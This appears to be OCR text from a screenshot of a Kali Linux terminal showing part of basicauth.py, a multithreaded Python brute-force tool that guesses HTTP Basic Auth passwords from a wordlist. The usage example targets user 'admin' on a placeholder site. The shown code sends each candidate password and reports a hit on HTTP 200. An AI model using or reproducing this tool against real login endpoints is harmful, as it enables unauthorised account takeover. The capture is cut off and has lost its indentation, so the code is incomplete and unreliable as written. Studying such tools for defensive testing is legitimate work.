 @SECCURITY_TESTING
Applications Places Terminal Mon 07:43
root@kali: ~/pythonprograms/bruteforcer
File Edit View Search Terminal Help
GNU nano 3.2 basicauth.py Modified
print " -u: username"
print " -t: threads"
print " -f: password list"
print "Example: ./basicauth.py -w http://www.somesite.com -u admin -t 5 -f pass.txt"
class request_performer(Thread):
def __init__(self,name,user,url):
Thread.__init__(self)
self.password = name.split("\n")[0]
self.username = user
self.url = url
print "-" + self.password + "-"
def run(self):
global hit
if hit == "1":
try:
r = requests.get(self.url, auth=(self.username, self.password))
if r.status_code == 200:
hit = "0"
print "[+] Password Found - " + self.password
sys.exit()
else:
print "[!!] -  " + self.password + " - Is not Valid"
i[0] = i[0]-1
except Exception, e:
print e
def start(argv):
banner()
if len(sys.argv) < 5:
usage()
try:
opts, args = getopt.getopt(argv, "u:w:f:t:")
except getopt.GetoptError:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next